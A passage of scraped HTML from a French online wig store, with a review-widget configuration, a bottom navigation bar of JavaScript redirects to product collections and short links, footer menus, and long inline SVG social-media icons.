.mov","review_upload_label":"添加媒体","review_upload_max_attachments":"最大附件数量：5个","review_upload_max_photo_size":"最大照片上传大小：10MB","review_upload_max_video_size":"最大视频上传大小：100MB","review_verified_purchase":"已验证购买","summary_discount_amount":"获得[discount_amount]的折扣","summary_qna_submit_label":"提问","summary_review_plural_format":"[review_number] 条评论","summary_review_singular_format":"[review_number] 条评论","summary_review_submit_label":"写评论","summary_section_title":"顾客评论"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-04-18T09:38:18.124024Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AWUJ2WGhkOU15aVVUM__ali_reviews_widget_box_qDBVg7' data-product-id=''></div>
  


</div>
</div>

</div><div id="shopify-section-template--19414876422387__related-products" class="shopify-section section-related-products"><div class="related-products"
    data-section-id="template--19414876422387__related-products"
    data-url="/recommendations/products?section_id=template--19414876422387__related-products&limit=4&product_id=7723136254195"
    data-cc-animate>

  
</div>
 <div class="bottom-nav">
        <div class="b-nav">
             <div class="nav-item active" onclick='tosearchone()'>48H TVA 0€</div>
             <div class="nav-item " onclick='tosearchtwo()'>Promotion</div>
             <div class="nav-item active"  onclick='tosearchsix()'>En Gros</div>
             <div class="nav-item" onclick='tosearchfive()'>Viêtnam Hair</div>
             <div class="nav-item active"  onclick='tosearchthree()'>Arrivages</div>
             <div class="nav-item" onclick='tosearchfour()'>Prête à Porter</div>
             <div class="nav-item active" onclick='tosearchseven()'>99% satisfaites</div>
             <div class="nav-item"  onclick='tosearcheight()'>Perruques Gratuites</div>
             <div class="nav-item active" onclick='tosearchnine()'>Moitié Prix</div>
             <div class="nav-item active" onclick='tosearchten()'>100% reelle identique</div>
        </div>
   </div> 
   <style>
    .bottom-nav{
        border-top: 1px solid #e2e2e2;
    }
     @media (min-width: 768px){
         .bottom-nav{
            width: 95%;
    margin: 0 auto;
    }

     }
    .b-nav{
        padding: 12px 0;
        display: flex;
        flex-wrap: nowrap;
        overflow-x: scroll;
    }
    .nav-item{
        padding: 5px 10px;
        background-color: #ff8e36;
        margin: 5px ;
        border-radius: 16px;
        border: 1px solid #ccc;
       color:#fff;
        font-family: 'Cabin';
        white-space: nowrap;
    }
      .active{
        background-color: #b64c3e;
        color:white;
    }
     .nav-item:hover{
    cursor: pointer;
  }
</style>
<script>
    function  tosearchone(){
   window.location.href = ' https://www.baisihair.fr/collections/perruques-en-france';
 }
   function  tosearchtwo(){
   window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
 }
   function  tosearchthree(){
   window.location.href = 'https://www.baisihair.fr/collections/wholesale';
 }
   function  tosearchfour(){
   window.location.href = 'https://bityl.co/Nhzc ';
 }
   function  tosearchfive(){
   window.location.href = 'https://bityl.co/Nerq';
 }
   function  tosearchsix(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-sans-colle';
 }
   function  tosearchseven(){
   window.location.href = 'https://bityl.co/Nhzo ';
 }
   function  tosearcheight(){
   window.location.href = 'https://bityl.co/NiA3';
 }
   function  tosearchnine(){
   window.location.href = 'https://bityl.co/NiAA';
 }
   function  tosearchten(){
   window.location.href = 'https://bityl.co' + '/Mkih';
 }
</script>
   





</div>
      </div>
    </main>

    
<!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19414870655219__footer" class="shopify-section shopify-section-group-footer-group section-footer"><div class="section-footer__inner card card-content-padding" data-section-type="footer">
  
    <div class="section-footer__row-container">
      <div class="section-footer__row section-footer__row--blocks" data-num-blocks="4">
        
          
            <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Navigation secondaire" >
              
<h2 class="h6-style section-footer__title">COMMENCER À NOUS CONNAÎTRE<img class='tabOver' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175' alt='' width='20'>
                </h2>
              

              
                <ul class="section-footer__menu-block__menu hideFoot" >
                  
                    <li>
                      <a href="/pages/about-us" class="no-wrap">À Propos De Nous</a>
                    </li>
                  
                    <li>
                      <a href="/pages/contact-us" class="no-wrap">Contactez-nous</a>
                    </li>
                  
                    <li>
                      <a href="/pages/faq" class="no-wrap">FAQ</a>
                    </li>
                  
                </ul>
              
            </div>

          
        
          
            <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Navigation secondaire" >
              
<h2 class="h6-style section-footer__title no-wrap">AFFAIRE<img class='tabOver' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175' alt='' width='20'>
                </h2>
              

              
                <ul class="section-footer__menu-block__menu hideFoot" >
                  
                    <li>
                      <a href="https://baisihair.myshopify.com/apps/17TRACK" class="no-wrap">Suivre la commande</a>
                    </li>
                  
                    <li>
                      <a href="https://baisihair.goaffpro.com/" >Le marketing d'affiliation</a>
                    </li>
                  
                    <li>
                      <a href="/pages/paiement-taxe" class="no-wrap">PAIEMENT & TAXE</a>
                    </li>
                  
                    <li>
                      <a href="/pages/size-chart" class="no-wrap">Tableau des tailles</a>
                    </li>
                  
                    <li>
                      <a href="/blogs/news" class="no-wrap">Blogs</a>
                    </li>
                  
                    <li>
                      <a href="/pages/comment-commander" class="no-wrap">Comment Commander</a>
                    </li>
                  
                </ul>
              
            </div>

          
        
          
            <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Navigation secondaire" >
              
<h2 class="h6-style section-footer__title no-wrap">CONCERNANT NOTRE SITE<img class='tabOver' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175' alt='' width='20'>
                </h2>
              

              
                <ul class="section-footer__menu-block__menu hideFoot" >
                  
                    <li>
                      <a href="/pages/intellectual-property-rights" >Droits De Propriété Intellectuelle</a>
                    </li>
                  
                    <li>
                      <a href="/pages/terms-and-conditions" class="no-wrap">Terms Et Conditions</a>
                    </li>
                  
                    <li>
                      <a href="/pages/shipping-policy" class="no-wrap">Pilitique De Livraison</a>
                    </li>
                  
                    <li>
                      <a href="/pages/privacy-policy" >Politique De Confidentialité</a>
                    </li>
                  
                    <li>
                      <a href="/policies/refund-policy" >Politique De Remboursement</a>
                    </li>
                  
                </ul>
              
            </div>

          
        
          
            <div class="section-footer__row__col section-footer__text-block section-footer__text-block--with-text" >
              
<h2 class="h6-style section-footer__title no-wrap" onclick='textTab(this)'>CONTACT<img class='tabOver' id='contactIMG' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175' alt='' width='20'>
                </h2>
              

              
                <div class="section-footer__text hideFoot"><p>E-mail officiel: <br/>luxy3@baisihair.com<br/>best@baisihair.com</p></div>
              

              

              
                <div class="section-footer__text-block__social">
                  
                  
                  

  <div class="social-links social-links--large">
    <ul class="social-links__list">
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://www.facebook.com/BAISIHairFR/"><svg t="1750383585547" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="8404" width="16" height="16"><path d="M511.922276 511.609221m-511.609221 0a511.609221 511.609221 0 1 0 1023.218442 0 511.609221 511.609221 0 1 0-1023.218442 0Z" fill="#3A5A98" p-id="8405"></path><path d="M873.837341 150.598776c199.795873 199.795873 199.804509 523.742792-0.008636 723.553779-199.804509 199.795873-523.757905 199.795873-723.553778 0L873.837341 150.598776z" fill="#345387" p-id="8406"></path><path d="M1020.219594 569.232889L650.137037 199.141697l-192.146542 192.146542 11.44701 11.44701-109.398609 109.389973 89.5423 89.542301-11.777336 11.770859 96.941188 96.941188-111.758394 111.758395 190.918072 190.918072c215.291005-43.568588 381.473432-222.312068 406.314868-443.823148z" fill="#2E4D72" p-id="8407"></path><path d="M422.47713 321.554749v85.800756h-62.859239v104.923006h62.859239v311.763691h129.125378V512.278511h86.649243s8.117834-50.319776 12.045052-105.318102h-98.202043v-71.745677c0-10.71295 14.072352-25.132901 27.991414-25.132901h70.355282V200.853783h-95.656584c-135.505218-0.006477-132.307742 105.013683-132.307742 120.700966z" fill="#FFFFFF" p-id="8408"></path></svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/@baisihairfr"><svg t="1750840512795" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="14935" width="16" height="16"><path d="M221.525333 180.778667C346.026667 174.037333 442.88 170.666667 512 170.666667c69.162667 0 166.016 3.370667 290.56 10.112 67.413333 3.626667 121.941333 60.885333 127.573333 133.930666 5.674667 73.941333 8.533333 139.093333 8.533334 195.413334 0 57.045333-2.901333 123.093333-8.746667 198.186666-5.632 72.106667-58.965333 128.981333-125.44 133.674667A4155.306667 4155.306667 0 0 1 512 853.333333c-88.490667 0-185.941333-3.797333-292.352-11.349333-66.474667-4.693333-119.808-61.482667-125.44-133.589333C88.277333 632.746667 85.333333 566.613333 85.333333 510.122667c0-55.808 2.901333-120.96 8.661334-195.498667 5.632-73.002667 60.16-130.218667 127.573333-133.845333z" fill="#d81e06" p-id="14936" data-spm-anchor-id="a313x.search_index.0.i25.3a713a81CNFNxR" class=""></path><path d="M448 418.346667v187.648a18.304 18.304 0 0 0 28.373333 15.274666l140.757334-93.013333a18.304 18.304 0 0 0 0.085333-30.464L476.501333 403.2a18.304 18.304 0 0 0-28.501333 15.189333z" fill="#ffffff" p-id="14937" data-spm-anchor-id="a313x.search_index.0.i24.3a713a81CNFNxR" class="selected"></path></svg></a></li>
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://www.instagram.com/baisihair_perruque/"><svg t="1750404642845" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="9111" width="16" height="16"><path d="M945.193 245.961a410.746 410.746 0 0 1 45.055 95.41c-5.811 4.122-10.086-0.153-14.182-3.02q-51.2-35.84-102.399-71.551c-51.327-36.096-103.32-71.295-154.161-108.057q-68.658-49.612-138.033-98.2C558.689 44.697 535.828 28.98 513.3 12.774c-4.07-2.918-9.447-5.836-5.658-12.595h41.676c9.242 5.811 20.07 3.072 30.08 5.12 9.574 2.023 19.61 3.226 29.44 4.736 22.169 18.355 46.463 33.74 69.99 50.175 30.31 21.274 61.438 41.395 90.75 63.795 50.713 38.68 104.344 73.24 155.927 110.616a70.501 70.501 0 0 0 19.61 11.264z" fill="#990FD8" p-id="9112"></path><path d="M507.72 0.18a10.06 10.06 0 0 0 5.453 9.727c39.986 27.827 80.05 55.577 119.806 83.737 45.388 32.127 90.393 64.792 135.678 96.869 30.72 21.708 61.567 42.956 92.313 64.485 37.81 26.419 75.416 52.991 113.253 79.36 4.735 3.276 9.215 7.858 15.923 6.962a263.676 263.676 0 0 1 17.766 65.228c1.766 7.091-2.56 6.4-6.682 4.992a40.96 40.96 0 0 1-11.801-7.321c-43.673-34.74-90.853-64.512-136.088-97.049-17.92-12.8-35.84-25.779-54.502-37.81a30.95 30.95 0 0 1-6.835-7.092 162.635 162.635 0 0 0-50.79-44.901 31.155 31.155 0 0 1-11.007-8.218 19.25 19.25 0 0 0-8.167-8.37c-29.542-19.994-59.058-39.988-87.627-61.44C577.172 96.28 517.37 56.806 458.978 15.359c-3.712-2.56-9.446-4.556-6.784-11.186a33.28 33.28 0 0 0 17.92-4.07z" fill="#9D15CF" p-id="9113"></path><path d="M3.765 472.39c2.56-1.228 1.51-3.968 2.355-5.939 5.12-3.712 8.755 0.59 12.34 2.97 27.263 18.124 53.759 37.375 80.613 55.986 30.182 20.864 59.903 42.368 90.315 62.822 3.072 2.048 6.17 3.942 7.091 7.859a259.12 259.12 0 0 1 0 46.31c-3.225 6.681-7.68 3.25-11.494 1.05-10.24-5.965-19.737-13.261-29.465-20.07-45.055-31.463-90.188-62.72-135.064-94.182-10.24-7.091-9.958-7.245-12.8 4.326-0.486 2.125-0.563 4.89-4.044 4.352z" fill="#E58E36" p-id="9114"></path><path d="M3.842 537.823c3.072-2.56 1.587-6.118 1.997-9.267s-1.28-6.272 2.227-7.987 5.58 0.64 8.038 2.355c14.285 9.933 28.672 19.763 42.982 29.747 33.075 23.04 66.15 46.412 99.404 69.503a171.236 171.236 0 0 0 35.43 22.784 6.758 6.758 0 0 1 2.892 5.964c-0.512 15.155 2.355 30.029 3.226 45.081-3.251 6.912-7.68 2.996-11.392 0.82a305.685 305.685 0 0 1-36.684-25.318c-29.773-24.295-62.387-44.493-93.337-67.046-17.075-12.416-34.84-23.859-51.66-36.607-3.456-4.916 1.46-11.47-3.174-16.128z" fill="#E9952D" p-id="9115"></path><path d="M31.157 677.418a285.59 285.59 0 0 1-15.795-60.108c5.888-4.045 9.856 0.46 14.054 3.251 27.213 18.176 52.966 38.4 79.359 57.471 35.84 25.882 72.626 50.637 108.67 76.236a28.953 28.953 0 0 0 8.935 4.147 12.518 12.518 0 0 1 5.325 4.276 175.204 175.204 0 0 0 102.398 63.999 25.292 25.292 0 0 1 4.736 1.484 731.126 731.126 0 0 0 68.889 49.92c44.876 30.72 87.627 64.716 132.836 95.128 15.053 10.24 30.08 20.48 44.493 31.385 3.916 2.995 9.446 5.453 8.243 12.109a362.926 362.926 0 0 1-73.753 6.81 25.958 25.958 0 0 0-11.622-13.927c-35.097-24.192-70.604-47.871-104.728-73.24-74.956-55.936-152.753-107.775-229.168-161.765-43.52-30.72-87.04-61.132-130.559-91.749a22.22 22.22 0 0 0-12.364-5.58z" fill="#F0A11E" p-id="9116"></path><path d="M31.157 677.418c3.686-5.12 7.296-1.408 10.24 0.614 44.44 31.232 88.677 62.745 133.118 93.951 38.758 27.187 77.72 54.092 116.58 81.177 33.767 23.5 68.505 45.823 101.017 70.885 39.961 30.72 82.226 58.163 123.083 87.525 4.864 3.507 6.86 6.58 4.454 12.032a317.717 317.717 0 0 1-65.458-3.584c-31.129-22.22-62.975-43.52-93.848-66.15-70.246-51.506-141.745-101.092-213.143-151.037-22.784-15.77-45.618-31.36-67.967-47.641a149.246 149.246 0 0 0-19.789-10.88 331.464 331.464 0 0 1-28.16-66.892z" fill="#F6AA12" p-id="9117"></path><path d="M751.736 962.317a252.669 252.669 0 0 1-53.76 26.24c-10.24 4.12-21.042 7.423-31.564 11.11-24.627-19.968-51.967-36.25-77.08-55.321-47.052-35.66-95.973-68.684-144.126-102.809-3.994-2.867-10.906-6.783-1.715-12.236a421.626 421.626 0 0 1 48.639-0.768c26.419 0 52.863-0.845 79.359 0.486a230.14 230.14 0 0 1 33.28 22.81c30.719 21.145 61.26 42.29 91.441 63.999 16.538 11.93 32.205 25.036 49.228 36.351 3.124 2.279 7.117 4.838 6.298 10.138z" fill="#E48D37" p-id="9118"></path><path d="M1015.361 575.608a463.712 463.712 0 0 1-23.04 101.426c-5.631 1.638-9.446-2.022-13.209-4.992-45.465-35.43-93.771-66.943-140.798-100.069-4.48-3.174-10.035-5.376-11.392-11.673a1549.675 1549.675 0 0 1 0-106.316c3.482-8.217 8.653-3.89 12.8-1.152 12.288 8.295 24.345 16.947 36.505 25.446 46.284 32.358 92.543 65.075 139.134 97.33z" fill="#B33AA0" p-id="9119"></path><path d="M1015.233 575.608a71.679 71.679 0 0 1-29.26-17.305c-37.81-25.6-74.93-52.223-112.331-78.489-11.546-8.14-23.04-16.23-34.637-24.447a21.939 21.939 0 0 0-9.625-4.736 9.088 9.088 0 0 1-3.226-7.91c0-26.573-1.1-53.171 0.46-79.718 2.56-7.68 7.68-4.736 11.802-1.971 13.133 8.883 26.547 17.433 38.963 27.238 37.81 29.926 78.591 55.807 117.758 84.044 4.02 2.892 8.346 5.376 12.084 8.652a6.374 6.374 0 0 0 10.751-1.075 299.004 299.004 0 0 1-1.28 79.359 73.778 73.778 0 0 1-1.459 16.358z" fill="#A929B5" p-id="9120"></path><path d="M829.482 563.653c31.283 19.584 60.8 41.728 91.11 62.72 24.037 16.665 47.794 33.714 71.678 50.61a351.918 351.918 0 0 1-38.4 85.042c-5.324 1.561-8.703-2.355-12.338-4.736q-48.204-33.075-95.64-66.994c-6.528-4.736-15.36-6.63-19.15-14.874-1.74-34.585-0.665-69.119-0.562-103.755a9.19 9.19 0 0 1 3.302-8.013z" fill="#BD4B8A" p-id="9121"></path><path d="M751.736 962.317c-6.502-10.24-17.792-14.413-26.803-21.427-41.497-32.358-85.375-61.44-128.331-91.75a83.276 83.276 0 0 1-21.401-17.254c3.507-4.044 8.396-3.276 12.8-3.302 17.433-0.154 34.866-0.614 52.248 0a259.76 259.76 0 0 0 68.377-7.22 17.382 17.382 0 0 1 11.802 4.071c34.022 24.448 68.504 48.256 102.808 72.345 3.507 2.56 9.6 3.993 7.68 10.726a370.248 370.248 0 0 1-73.036 51.865c-1.74 1.05-3.533 2.714-6.144 1.946z" fill="#DB7E4B" p-id="9122"></path><path d="M59.419 744.208a20.992 20.992 0 0 1 16.281 5.555q86.374 60.645 172.798 121.163c23.04 16.204 47.257 31.103 69.452 48.64 40.729 32.357 84.888 59.8 126.641 90.673a33.817 33.817 0 0 1 9.6 9.805 353.582 353.582 0 0 1-87.423-17.792 207.357 207.357 0 0 0-35.2-27.136c-70.321-50.38-140.285-101.272-211.708-150.065a34.33 34.33 0 0 0-14.823-7.68 351.586 351.586 0 0 1-45.644-73.291z" fill="#F9AF0C" p-id="9123"></path><path d="M945.193 245.961c-11.802 1.408-18.56-7.68-26.65-13.132a5387.012 5387.012 0 0 1-96.075-67.302c-43.878-31.206-87.423-62.77-131.403-93.95-24.371-17.306-49.075-34.202-73.65-51.2-3.84-2.56-7.885-4.94-8.5-10.24a427.053 427.053 0 0 1 99.225 29.491 453.344 453.344 0 0 1 138.238 87.04 487.673 487.673 0 0 1 96.434 116.324 24.268 24.268 0 0 0 2.38 2.97z" fill="#9203E7" p-id="9124"></path><path d="M828.714 678.672c8.576 0.487 13.952 6.836 20.48 11.187 35.148 23.757 68.94 49.613 104.958 72.217a364.155 364.155 0 0 1-43.519 66.56c-2.944 3.89-6.4 7.423-9.651 11.11-3.02 1.228-5.12-0.82-7.091-2.356-31.027-21.939-62.31-43.52-93.31-65.484-3.15-2.252-6.887-4.147-7.68-8.55 5.12-11.392 13.362-21.017 18.405-32.46a188.977 188.977 0 0 0 13.133-43.315c0.358-3.277-0.563-7.654 4.275-8.909z" fill="#C75B76" p-id="9125"></path><path d="M794.103 764.098q47.027 33.075 94.054 66.278c4.3 3.02 8.499 6.144 12.8 9.241a419.68 419.68 0 0 1-69.76 68.812 93.976 93.976 0 0 0-27.494-21.555c-29.03-21.273-58.879-41.753-88.319-62.437a12.237 12.237 0 0 0-3.737-1.075c2.227-5.735 8.115-6.247 12.646-8.243a165.092 165.092 0 0 0 61.286-45.056c2.304-2.739 4.454-5.81 8.601-5.965z" fill="#D16D60" p-id="9126"></path><path d="M440.265 831.886c0.41 4.173 3.558 5.914 6.605 8.013 37.042 25.6 74.853 50.406 110.77 77.567 32.844 24.832 66.712 48.05 100.299 71.679a16.87 16.87 0 0 1 8.525 10.47 260.707 260.707 0 0 1-47.616 12.365c-28.697-23.885-60.85-43.007-90.597-65.433-47.462-35.84-96.485-69.298-145.124-103.422-8.346-5.837-8.704-8.55-3.175-13.85a489.465 489.465 0 0 1 52.351-0.665 9.19 9.19 0 0 1 7.962 3.276z" fill="#EC9A27" p-id="9127"></path><path d="M104.935 817.5c4.224-5.428 7.475 0 9.958 1.663 19.43 12.8 38.579 26.214 57.702 39.603 29.056 20.326 58.88 39.705 86.808 61.44 34.202 26.648 71.398 49.15 104.959 76.49 1.587 1.28 5.965 1.92 2.202 5.505a378.49 378.49 0 0 1-76.8-29.312 362.926 362.926 0 0 1-68.786-40.652 537.593 537.593 0 0 1-116.043-114.738z" fill="#FDB603" p-id="9128"></path><path d="M1017.921 479.84c0.128 8.09-2.022 10.24-9.446 4.94-40.96-29.08-82.687-57.189-123.109-87.038-15.846-11.802-32.383-22.477-47.82-34.739a35.174 35.174 0 0 0-7.987-3.635 125.72 125.72 0 0 1-7.68-37.964c4.275-6.298 8.653-2.202 12.493 0.307 18.227 11.801 35.66 24.908 53.759 37.12 41.446 28.159 80.05 60.21 122.238 87.217a22.656 22.656 0 0 1 5.12 4.736 113.74 113.74 0 0 1 2.432 29.056z" fill="#A320C2" p-id="9129"></path><path d="M1015.412 450.58a238.512 238.512 0 0 1-46.642-30.387c-36.352-26.317-72.447-53.196-109.592-78.489l-26.803-18.38a12.211 12.211 0 0 0-8.883-3.584 7.68 7.68 0 0 1-4.173-5.12 191.741 191.741 0 0 0-18.662-40.166c-1.126-1.818-2.56-3.942-0.794-6.298 21.76 11.802 40.96 27.546 61.26 41.37 30.515 20.658 60.134 42.674 90.572 63.41 16.332 11.136 31.539 23.628 47.666 35.071 3.2 2.253 6.784 5.99 8.5-1.356a198.935 198.935 0 0 1 7.551 43.929z" fill="#A31FC3" p-id="9130"></path><path d="M376.778 831.886c0.665 4.736 4.377 7.091 7.885 9.575 37.247 25.983 75.595 50.508 111.46 78.13 27.622 21.273 56.908 40.038 84.48 61.439 8.908 6.912 18.892 13.081 28.466 19.328a17.92 17.92 0 0 1 9.856 11.699 98.328 98.328 0 0 1-25.446 4.838 53.35 53.35 0 0 0-18.893-16.947c-32.767-23.04-66.328-45.183-98.302-69.375-41.19-31.18-84.274-59.57-126.155-89.778a26.726 26.726 0 0 1-10.983-11.033 59.622 59.622 0 0 1 37.632 2.124z" fill="#EC9A26" p-id="9131"></path><path d="M6.94 567.903a57.215 57.215 0 0 1 21.887 12.544q53.068 36.76 105.42 74.367c18.124 13.004 35.276 27.314 54.194 39.193a22.81 22.81 0 0 0 9.677 4.582 74.47 74.47 0 0 1 12.8 34.815c-4.583 3.584-8.218 0-11.341-2.227-31.974-23.423-65.51-44.594-96.87-68.99-26.29-20.48-54.347-38.759-81.918-57.677a49.791 49.791 0 0 1-9.446-7.09 129.662 129.662 0 0 1-4.403-29.517z" fill="#ED9C24" p-id="9132"></path><path d="M11.599 597.42a73.394 73.394 0 0 1 24.499 14.386c22.553 15.36 45.413 30.438 66.738 47.36 31.206 24.78 65.279 45.49 96.869 69.528a75.033 75.033 0 0 0 10.42 5.632 50.585 50.585 0 0 1 15.922 25.753 86.04 86.04 0 0 1-31.513-19.123q-47.027-31.462-92.696-64.946c-24.602-17.92-48.947-36.377-74.086-53.76a18.867 18.867 0 0 0-12.441-4.966 56.703 56.703 0 0 1-3.712-19.865z" fill="#EE9D23" p-id="9133"></path><path d="M31.669 345.442a397.588 397.588 0 0 1 38.143-85.324c3.687-2.56 6.323 0.358 8.858 2.1 37.81 25.983 74.853 52.99 112.997 78.411a11.187 11.187 0 0 1 5.12 8.09c0.64 34.84 1.254 69.682-0.256 104.472-3.661 8.448-9.011 4.377-13.543 1.356a1844.148 1844.148 0 0 1-46.284-32.204c-33.842-24.064-66.15-50.15-101.349-72.447a8.448 8.448 0 0 1-3.686-4.454z" fill="#D16D60" p-id="9134"></path><path d="M289.38 51.558a370.965 370.965 0 0 1 59.29-24.32c21.273 13.389 41.445 28.339 62.053 42.521 23.628 16.384 47.615 32.281 70.527 49.612 28.339 21.53 57.83 41.753 86.86 62.463a23.347 23.347 0 0 1 6.246 6.323c2.1 3.277 1.382 5.556-2.56 6.656a1062.565 1062.565 0 0 1-92.543 0.154c-19.097-13.337-38.4-26.444-57.164-40.32a4430.276 4430.276 0 0 0-121.419-86.5 92.62 92.62 0 0 1-9.446-7.092c-2.714-2.713-4.736-5.632-1.843-9.497z" fill="#A929B6" p-id="9135"></path><path d="M31.669 345.442a941.069 941.069 0 0 1 81.714 56.703c24.55 18.227 49.817 35.43 74.905 52.94a16.512 16.512 0 0 0 5.631 1.357 9.14 9.14 0 0 1 3.226 7.885c0 23.91 1.075 47.845-0.486 71.679-0.999 4.172-3.584 5.12-7.399 3.584a51.2 51.2 0 0 1-11.11-6.375c-49.612-34.79-99.429-69.35-148.836-104.37-5.555-3.916-12.62-5.99-16.282-12.415a334.024 334.024 0 0 1 18.637-70.988z" fill="#DB7E4A" p-id="9136"></path><path d="M289.38 51.558a9.267 9.267 0 0 0 4.941 8.78c31.002 21.53 62.361 42.521 92.492 65.203 28.364 21.273 57.394 41.522 86.399 61.797a6.451 6.451 0 0 1 2.79 4.967 10.393 10.393 0 0 1-8.985 3.302c-34.048 0-68.095 0.87-102.117-0.384-7.68-1.51-11.648-8.218-17.639-12.16-37.964-24.883-73.24-53.478-110.616-79.359-5.12-3.481-12.236-5.785-12.544-13.9a388.936 388.936 0 0 1 65.28-38.4z" fill="#B137A4" p-id="9137"></path><path d="M194.508 345.98c-25.83-17.92-51.506-36.199-77.49-53.965a503.11 503.11 0 0 0-47.257-31.897 406.343 406.343 0 0 1 54.732-77.976 351.534 351.534 0 0 1 38.4 25.753c20.48 14.182 41.138 28.339 61.439 42.88 2.893 2.073 6.4 3.711 6.81 7.935a21.35 21.35 0 0 1-4.941 10.547 166.782 166.782 0 0 0-26.931 66.892c-0.589 3.61 0.333 8.371-4.762 9.83z" fill="#C75D75" p-id="9138"></path><path d="M452.194 4.25c0.154 3.788 2.74 5.708 5.53 7.68 46.72 32.383 93.746 64.28 139.953 97.278 42.982 30.72 85.042 62.642 129.253 91.826a8.166 8.166 0 0 1 4.736 7.987 9.574 9.574 0 0 1-8.525-0.41 181.911 181.911 0 0 0-71.858-13.44 15.36 15.36 0 0 1-4.838-0.818c-19.226-16.051-40.96-28.595-60.902-43.776-57.42-43.852-118.142-83.199-176.638-125.438-4.07-2.918-10.65-5.12-8.345-12.595a291.99 291.99 0 0 1 51.558-8.294z" fill="#A01BC8" p-id="9139"></path><path d="M400.637 12.595c1.638 7.86 8.985 10.445 14.31 14.182 44.594 31.437 90.06 61.721 134.168 93.823 30.028 21.862 59.826 43.98 90.648 64.716a9.088 9.088 0 0 1 4.89 7.091 11.622 11.622 0 0 1-9.959 3.405q-24.78 0.41-49.612 0a11.469 11.469 0 0 1-9.958-3.405 224.867 224.867 0 0 0-42.956-32.793q-87.833-64.28-177.662-125.848a14.515 14.515 0 0 1-5.837-6.502 341.039 341.039 0 0 1 51.942-14.643z" fill="#A523BE" p-id="9140"></path><path d="M230.117 258.659c-21.708-17.46-45.67-31.77-67.941-48.409a280.521 280.521 0 0 1-37.632-28.16 170.11 170.11 0 0 1 24.115-27.16c9.447-10.24 19.763-19.969 29.67-29.901 31.897 26.111 67.046 47.64 100.197 71.96a46.387 46.387 0 0 1 13.466 11.341c-0.154 4.147-3.712 5.12-6.4 6.86a168.958 168.958 0 0 0-48.64 39.91 7.27 7.27 0 0 1-6.835 3.559z" fill="#BD4B8A" p-id="9141"></path><path d="M13.007 416.558a508.256 508.256 0 0 1 56.575 37.81c30.72 20.762 60.876 42.521 91.34 63.795a232.266 232.266 0 0 0 33.074 21.631 7.68 7.68 0 0 1 3.021 5.99 348.82 348.82 0 0 1 0 41.574 7.68 7.68 0 0 1-3.02 5.99c-26.88-15.845-51.43-35.122-77.107-52.734-34.739-23.68-69.119-47.718-103.525-71.68a10.905 10.905 0 0 0-7.27-2.355 325.55 325.55 0 0 1 6.912-50.021z" fill="#E08541" p-id="9142"></path><path d="M292.145 208.74c-20.48-13.952-40.96-27.674-61.055-41.83-15.488-11.11-31.846-21.043-46.489-33.28-2.816-2.355-6.041-4.07-6.272-8.268a344.06 344.06 0 0 1 45.772-35.354 172.08 172.08 0 0 0 34.202 26.317c30.72 23.04 61.567 45.849 93.566 67.122a63.769 63.769 0 0 1 9.037 9.011c-2.816 3.584-7.091 2.867-10.829 3.533a226.89 226.89 0 0 0-50.405 12.109 10.393 10.393 0 0 1-7.527 0.64z" fill="#B74197" p-id="9143"></path><path d="M292.145 208.714a196.861 196.861 0 0 1 68.838-16.384h283.644a202.416 202.416 0 0 1 87.039 16.768 190.461 190.461 0 0 1 68.146 58.88 218.135 218.135 0 0 1 23.629 51.634 284.463 284.463 0 0 1 5.939 39.68v204.361l-0.768 114.994a174.334 174.334 0 0 1-117.144 144.715 419.502 419.502 0 0 1-117.759 8.166l-18.739 0.333H376.522l-37.81-2.048a175.28 175.28 0 0 1-107.238-63.027c-1.843-2.355-3.814-4.454-5.709-6.707l-15.923-25.753q-6.015-17.92-12.083-35.711a301.743 301.743 0 0 1-4.198-53.58v-188.49l0.589-110.566a192.535 192.535 0 0 1 23.91-69.119c3.84-6.118 7.808-12.108 11.801-18.175a204.797 204.797 0 0 1 62.284-49.971z" fill="#FEFEFE" p-id="9144"></path><path d="M247.807 561.682V490.31c5.299-3.123 8.806 1.075 12.339 3.507 25.779 17.92 51.583 35.686 77.234 53.76a113.406 113.406 0 0 0 24.448 14.899 11.11 11.11 0 0 1 4.352 6.4 151.192 151.192 0 0 0 28.338 46.079 175.92 175.92 0 0 0 56.934 41.65 183.678 183.678 0 0 0 63.794 15.104 397.665 397.665 0 0 0 46.848 34.406q42.88 29.977 85.682 60.057c4.096 2.867 9.446 5.376 8.755 11.801H551.393c-49.049-35.839-99.839-68.94-148.632-105.112-46.079-34.226-93.848-66.047-140.26-99.838-5.018-3.584-11.315-5.607-14.694-11.341z" fill="#DA7B4E" p-id="9145"></path><path d="M775.595 466.477v63.487c-6.067 3.891-9.958-1.1-13.926-3.866q-44.518-31.129-89.113-62.079c-4.377-2.995-9.088-5.299-13.516-8.115a341.295 341.295 0 0 0-30.208-47.282 146.046 146.046 0 0 0-92.159-52.608c-8.09-1.484-16.332-1.74-24.422-3.2-44.21-32-89.189-62.847-133.86-94.206-4.327-3.021-10.01-5.504-9.447-12.442h95.231c65.663 46.208 132.171 91.237 197.117 138.238q54.579 39.603 109.9 77.977a39.295 39.295 0 0 1 4.403 